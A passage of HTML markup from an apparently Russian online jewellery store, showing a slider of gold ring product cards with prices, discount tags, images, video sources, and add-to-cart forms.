                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitom-19076" title="" data-pjax="0">Кольцо из золота с фианитом</a></p>
                <p class="price">
                                            <span>12 000 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="19076">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="236149">
                        <div class="msoptionsprice-cost" style="display:none">12000.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitom-19076" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitom-19076" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46913" class="product swiper-slide row-sort" data-id="46913" data-slider="" data-key="46913">
            <div class="favorite msfavorites"  data-click="" data-data-id="46913" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-keramiki-so-vstavkoj-iz-zolota-i-brilliantami-46913" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46913/medium/144140-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/144140.mp4' type='video/mp4'><source src='/uploads/144140_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-keramiki-so-vstavkoj-iz-zolota-i-brilliantami-46913" title="" data-pjax="0">Кольцо из керамики со вставкой из золота и бриллиантами </a></p>
                <p class="price">
                    <span class="old">27 098 ₽</span>                        <span>12 194 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46913">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="144140">
                        <div class="msoptionsprice-cost" style="display:none">12194.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-keramiki-so-vstavkoj-iz-zolota-i-brilliantami-46913" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-keramiki-so-vstavkoj-iz-zolota-i-brilliantami-46913" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="24932" class="product swiper-slide row-sort" data-id="24932" data-slider="" data-key="24932">
            <div class="favorite msfavorites"  data-click="" data-data-id="24932" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-agatom-i-fianitami-24932" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/24932/medium/215383-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-agatom-i-fianitami-24932" title="" data-pjax="0">Кольцо из золота с агатом и фианитами</a></p>
                <p class="price">
                    <span class="old">57 680 ₽</span>                        <span>25 956 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="24932">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="215383">
                            <input type="hidden" name="options[size]" value="16.5">
                        <div class="msoptionsprice-cost" style="display:none">25956.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-agatom-i-fianitami-24932" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="115084" class="product swiper-slide row-sort" data-id="115084" data-slider="" data-key="115084">
            <div class="favorite msfavorites"  data-click="" data-data-id="115084" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-115084" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115084/medium/2729007-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115084/medium/2729007-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115084/medium/2729007-3.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/115084/medium/2729007-4.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/115084/2729007.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/115084/2729007_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-115084" title="" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                    <span class="old">75 060 ₽</span>                        <span>33 777 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="115084">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2729007">
                        <div class="msoptionsprice-cost" style="display:none">33777.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-115084" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-115084" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="124813" class="product swiper-slide row-sort" data-id="124813" data-slider="" data-key="124813">
            <div class="favorite msfavorites"  data-click="" data-data-id="124813" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-granatom-124813" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/124813/medium/2712372-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-granatom-124813" title="Кольцо из золота с гранатом" data-pjax="0">Кольцо из золота с гранатом</a></p>
                <p class="price">
                    <span class="old">34 440 ₽</span>                        <span>15 498 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="124813">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2712372">
                        <div class="msoptionsprice-cost" style="display:none">15498.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-granatom-124813" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-granatom-124813" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="94302" class="product swiper-slide row-sort" data-id="94302" data-slider="" data-key="94302">
            <div class="favorite msfavorites"  data-click="" data-data-id="94302" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitom-94302" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94302/medium/269706-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94302/medium/269706-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94302/medium/269706-3.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94302/medium/269706-4.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/94302/269706_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitom-94302" title="" data-pjax="0">Кольцо из золота с фианитом</a></p>
                <p class="price">
                    <span class="old">43 740 ₽</span>                        <span>19 683 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="94302">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="269706">
                        <div class="msoptionsprice-cost" style="display:none">19683.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitom-94302" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitom-94302" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="113630" class="product swiper-slide row-sort" data-id="113630" data-slider="" data-key="113630">
            <div class="favorite msfavorites"  data-click="" data-data-id="113630" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-113630" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113630/medium/2729338-1.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113630/medium/2729338-2.jpg" alt="Кольцо из белого золота с бриллиантами" title="Кольцо из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/113630/2729338.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-113630" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">65 610 ₽</span>                        <span>29 525 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113630">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2729338">
                        <div class="msoptionsprice-cost" style="display:none">29525.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-113630" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-113630" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="102468" class="product swiper-slide row-sort" data-id="102468" data-slider="" data-key="102468">
            <div class="favorite msfavorites"  data-click="" data-data-id="102468" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
